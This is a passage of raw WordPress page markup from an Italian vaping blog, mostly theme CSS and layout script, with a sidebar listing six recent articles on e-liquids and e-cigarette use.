				.tdi_97 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_97 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_97{
padding-top:25px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_98 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_98" >
<style>

/* inline tdc_css att */

.tdi_98{
margin-top:-10px !important;
margin-bottom:16px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_98{
margin-bottom:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_98{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_99 .tdm-title{
					background-color: #172842;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_99 .tdm-title{
				    background: none;
					color: #172842;
				}.tdi_99 .tdm-title{
					font-family:Montserrat !important;font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_99 .tdm-title{
					font-family:Montserrat !important;font-size:30px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_99 .tdm-title{
					font-family:Montserrat !important;font-size:24px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_99 .tdm-title{
					font-family:Montserrat !important;font-size:28px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_99"><h3 class="tdm-title tdm-title-sm">Ultime notizie</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_100 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_100" >
<style>

/* inline tdc_css att */

.tdi_100{
margin-bottom:60px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_100{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_100 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_100 .entry-thumb{
					background-position: center 50%;
				}.tdi_100 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_100 .td-image-container,
				.ie11 .tdi_100 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_100 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_100 .td-module-meta-info,
				.ie11 .tdi_100 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_100 .td-module-meta-info{
					padding: 5px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_100 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_100 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_100 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_100 .td-post-vid-time{
					display: block;
				}.tdi_100 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_100 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_100 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_100 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_100 .td-read-more{
					display: none;
				}.tdi_100 .td-author-date{
					display: inline;
				}.tdi_100 .td-post-date,
				.tdi_100 .td-post-author-name span{
					display: none;
				}.tdi_100 .entry-review-stars{
					display: none;
				}.tdi_100 .td-icon-star,
                .tdi_100 .td-icon-star-empty,
                .tdi_100 .td-icon-star-half{
					font-size: 15px;
				}.tdi_100 .td-module-comments{
					display: none;
				}.tdi_100 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_100 .td-module-title a{
					color: #172842;
				}.tdi_100 .td_module_wrap:hover .td-module-title a{
					color: #e2687e !important;
				}.tdi_100 .td-post-author-name a{
					color: #90a0af;
				}.tdi_100 .td-post-author-name:hover a{
					color: #e2687e;
				}.tdi_100 .entry-title{
					margin: 0 0 10px 0;
				
					font-family:Montserrat !important;font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_100 .td-editor-date,
				.tdi_100 .td-editor-date .td-post-author-name a,
				.tdi_100 .td-editor-date .entry-date,
				.tdi_100 .td-module-comments a{
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_100 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_100 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_100 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_100 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_100 .td-author-date{
					display: none;
				}.tdi_100 .td-post-author-name{
					display: none;
				}.tdi_100 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_100 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_100 .entry-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_100 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_100 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_100 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_100 .td-module-container:before{
					bottom: -5px;
				}.tdi_100 .td-author-date{
					display: none;
				}.tdi_100 .td-post-author-name{
					display: none;
				}.tdi_100 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_100 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_100 .entry-title{
					font-family:Montserrat !important;font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_100 .td-editor-date,
				.tdi_100 .td-editor-date .td-post-author-name a,
				.tdi_100 .td-editor-date .entry-date,
				.tdi_100 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_100 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_100 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_100 .td-module-container:before{
					bottom: -10px;
				}.tdi_100 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_100 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_100 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_100 .td-editor-date,
				.tdi_100 .td-editor-date .td-post-author-name a,
				.tdi_100 .td-editor-date .entry-date,
				.tdi_100 .td-module-comments a{
					font-family:Montserrat !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_100 = new tdBlock();
block_tdi_100.id = "tdi_100";
block_tdi_100.atts = '{"image_size":"td_150x0","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiMTAwIiwicGhvbmUiOiIxMDAiLCJsYW5kc2NhcGUiOiI4MCJ9","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","show_cat":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","art_excerpt":"15px 0 0 0","f_title_font_family":"394","f_meta_font_family":"394","f_meta_font_transform":"uppercase","f_meta_font_weight":"700","art_title":"0 0 10px 0","tdc_css":"[base64]","h_effect":"","category_id":"","modules_on_row":"","title_txt_hover":"#e2687e","sort":"","limit":"6","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEyIn0=","show_review":"none","title_txt":"#172842","author_txt":"#90a0af","author_txt_hover":"#e2687e","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_100","tdc_css_class":"tdi_100","tdc_css_class_style":"tdi_100_rand_style"}';
block_tdi_100.td_column_number = "1";
block_tdi_100.block_type = "td_flex_block_1";
block_tdi_100.post_count = "6";
block_tdi_100.found_posts = "171";
block_tdi_100.header_color = "";
block_tdi_100.ajax_pagination_infinite_stop = "";
block_tdi_100.max_num_pages = "29";
tdBlocksArray.push(block_tdi_100);
</script><div class="td-block-title-wrap"></div><div id=tdi_100 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/shot-series-e-minishot-cosa-sono-come-si-svapano/" rel="bookmark" class="td-image-wrap " title="Liquidi shot series e minishot, cosa sono e come si svapano" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/shot-series-e-minishot-150x94.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/shot-series-e-minishot-cosa-sono-come-si-svapano/" rel="bookmark" title="Liquidi shot series e minishot, cosa sono e come si svapano">Liquidi shot series e minishot, cosa sono e come si svapano</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/enrica/">Enrica</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-31T15:42:10+01:00" >31/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Indeciso su cosa siano gli shot series o i minishot e quali facciano più per te? Ecco quello che devi sapere</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/la-sigaretta-elettronica-danneggia-la-voce/" rel="bookmark" class="td-image-wrap " title="La sigaretta elettronica danneggia la voce?" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/cantare-150x100.png" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/la-sigaretta-elettronica-danneggia-la-voce/" rel="bookmark" title="La sigaretta elettronica danneggia la voce?">La sigaretta elettronica danneggia la voce?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-30T13:54:12+01:00" >30/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Uno degli svantaggi più comuni del fumo di sigaretta è una fastidiosa sensazione di bruciore in gola, che può accompagnarsi ad alterazioni nella qualità...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/10-canzoni-da-ascoltare-mentre-svapi/" rel="bookmark" class="td-image-wrap " title="Alza il volume! Ecco 10 canzoni da ascoltare mentre svapi" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/autoradio-150x100.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/10-canzoni-da-ascoltare-mentre-svapi/" rel="bookmark" title="Alza il volume! Ecco 10 canzoni da ascoltare mentre svapi">Alza il volume! Ecco 10 canzoni da ascoltare mentre svapi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-24T13:15:48+01:00" >24/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">10 pezzi iconici da ascoltare mentre svapi, scelti dagli svapatori del mondo</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/liquidi-scomposti-e-aromi-concentrati-differenze/" rel="bookmark" class="td-image-wrap " title="Liquidi scomposti e aromi concentrati: qual è la differenza?" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/liquidi-scomposti-e-aromi-concentrati-150x100.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/liquidi-scomposti-e-aromi-concentrati-differenze/" rel="bookmark" title="Liquidi scomposti e aromi concentrati: qual è la differenza?">Liquidi scomposti e aromi concentrati: qual è la differenza?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/enrica/">Enrica</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-18T11:20:40+01:00" >18/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Chi è avvezzo al mondo dello svapo si sarà sicuramente imbattuto in liquidi scomposti e aromi concentrati, ma per i principianti del fumo alternativo...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/a-quante-sigarette-corrisponde-una-svapata/" rel="bookmark" class="td-image-wrap " title="A quante sigarette corrisponde una sigaretta elettronica?" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/a-quante-sigarette-corrisponde-lo-svapo-150x100.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/a-quante-sigarette-corrisponde-una-svapata/" rel="bookmark" title="A quante sigarette corrisponde una sigaretta elettronica?">A quante sigarette corrisponde una sigaretta elettronica?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/enrica/">Enrica</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T14:17:29+01:00" >11/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Domanda lecita ma a cui è difficile dare una risposta univoca: ecco i fattori che entrano in gioco per il calcolo corretto.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/sigaretta-elettronica-e-sole-proteggere-liquidi/" rel="bookmark" class="td-image-wrap " title="Sigaretta elettronica e sole: come proteggere liquidi e dispositivi" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/temperature-elevate-150x84.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/sigaretta-elettronica-e-sole-proteggere-liquidi/" rel="bookmark" title="Sigaretta elettronica e sole: come proteggere liquidi e dispositivi">Sigaretta elettronica e sole: come proteggere liquidi e dispositivi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-08T09:08:00+01:00" >08/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Consigli e suggerimenti utili per preservare la qualità dei tuoi ejuice preferiti e l’efficienza della tua ecigarette nella stagione più calda. </div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Enrica"><meta itemprop="url" content="https://www.svapo.blog/author/enrica/"></span><meta itemprop="datePublished" content="2021-11-08T09:30:00+01:00"><meta itemprop="dateModified" content="2022-02-07T14:23:05+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.svapo.blog/perche-non-sento-laroma-quando-svapo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.svapo.blog/perche-non-sento-laroma-quando-svapo/"></span><meta itemprop="name" content="Svapo Blog"></span><meta itemprop="headline" content="Quando svapo non sento l&#039;aroma, perché?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.svapo.blog/wp-content/uploads/2021/11/Non-sento-laroma-quando-svapo-2.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="520"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_101" class="tdc-zone"><div class="tdc_zone tdi_102  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_102{
                    min-height: 0;
                }
</style><div id="tdi_103" class="tdc-row stretch_row_1800 td-stretch-content"><div class="vc_row tdi_104  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_104,
                .tdi_104 .tdc-columns{
                    min-height: 0;
                }.tdi_104,
				.tdi_104 .tdc-columns{
				    display: block;
				}.tdi_104 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_104{
margin-top:0px !important;
padding-top:60px !important;
position:relative;
}

.tdi_104 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_103_rand_style td-element-style" ><style>
.tdi_103_rand_style{
background-color:#f2f3f4 !important;
}
 </style></div><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_106{
                    vertical-align: baseline;
                }.tdi_106 > .wpb_wrapper,
				.tdi_106 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_106 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_106 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_106 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_108  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_108{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_108,
				.tdi_108 .tdc-inner-columns{
				    display: block;
				}.tdi_108 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_108 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_108 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_108 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_108 .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_108 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_108 .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_108 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_108 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_108{
padding-top:50px !important;
padding-right:100px !important;
padding-bottom:50px !important;
padding-left:100px !important;
position:relative;
}

.tdi_108 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_108{
padding-right:40px !important;
padding-bottom:50px !important;
padding-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_108{
padding-right:10px !important;
padding-bottom:30px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_108{
padding-right:0px !important;
padding-bottom:20px !important;
padding-left:0px !important;
}
}

</style>
<div class="tdi_107_rand_style td-element-style" ><style>
.tdi_107_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_110{
                    vertical-align: baseline;
                }.tdi_110 .vc_column-inner > .wpb_wrapper,
				.tdi_110 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_110 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_110{
                    vertical-align: top;
                }
}
/* inline tdc_css att */

.tdi_110{
padding-right:60px !important;
width:25% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_110{
padding-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_110{
padding-right:5px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_110{
margin-bottom:30px !important;
padding-right:0px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_111 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

.tdi_111{
padding-top:4px !important;
padding-right:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_111{
margin-top:-7px !important;
